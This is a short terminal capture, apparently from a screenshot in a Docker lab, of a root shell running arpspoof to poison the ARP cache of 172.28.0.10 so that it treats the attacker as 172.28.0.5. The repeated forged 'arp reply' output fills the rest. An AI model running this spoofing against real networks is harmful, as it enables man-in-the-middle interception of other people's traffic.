 ┌──(root㉿a2ed34298b04)-[/]
└─# arpspoof -i eth0 -t 172.28.0.10 172.28.0.5
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14
2:42:ac:1c:0:14 2:42:ac:1c:0:a 0806 42: arp reply 172.28.0.5 is-at 2:42:ac:1c:0:14